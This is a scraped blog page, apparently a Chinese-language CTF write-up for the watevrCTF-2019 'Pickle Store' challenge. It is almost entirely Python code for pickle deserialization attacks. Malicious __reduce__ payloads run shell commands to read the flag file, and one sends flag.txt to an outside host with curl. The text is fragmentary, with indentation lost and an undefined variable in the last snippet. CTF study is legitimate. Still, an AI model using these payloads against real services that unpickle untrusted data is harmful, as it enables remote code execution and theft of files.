``````import pickle
import urllib
import commands

class flag(object):
def __reduce__(self):
return (commands.getoutput,('cat /flag.txt',))

a = flag()
print(urllib.quote(pickle.dumps(a)))
``````## [watevrCTF-2019]Pickle Store``````gAN9cQAoWAUAAABtb25leXEBTYYBWAcAAABoaXN0b3J5cQJdcQMoWBQAAABZdW1teSBzbcO2cmfDpXNndXJrYXEEWBUAAABZdW1teSBzdGFuZGFyZCBwaWNrbGVxBWVYEAAAAGFudGlfdGFtcGVyX2htYWNxBlggAAAAMjllYTdlODgyODJmOTJmNGZmYzI5NzZmMTQ5MDU2OTdxB3Uu
``````

``````import pickle
from base64 import *
a='gAN9cQAoWAUAAABtb25leXEBTYYBWAcAAABoaXN0b3J5cQJdcQMoWBQAAABZdW1teSBzbcO2cmfDpXNndXJrYXEEWBUAAABZdW1teSBzdGFuZGFyZCBwaWNrbGVxBWVYEAAAAGFudGlfdGFtcGVyX2htYWNxBlggAAAAMjllYTdlODgyODJmOTJmNGZmYzI5NzZmMTQ5MDU2OTdxB3Uu'
````````````{'money': 390, 'history': ['Yummy smörgåsgurka', 'Yummy standard pickle'], 'anti_tamper_hmac': '29ea7e88282f92f4ffc2976f14905697'}
``````

``````import base64
import pickle

class flag(object):
def __reduce__(self):
return (eval, ("__import__('os').system('cat /f*')",))
a = flag()
print( base64.b64encode( pickle.dumps(a) ) )
````````````import base64
import pickle

def __reduce__(self):
return (eval,("__import__('os').system('curl -d @flag.txt  ip:7777')",))
print(base64.b64encode(pickle.dumps(a)))
``````# 参考文章

### 评论Exploit 文章：40 篇
iOS安全 文章：36 篇

### 扫码关注公众号### 最新评论### J

#### ja00see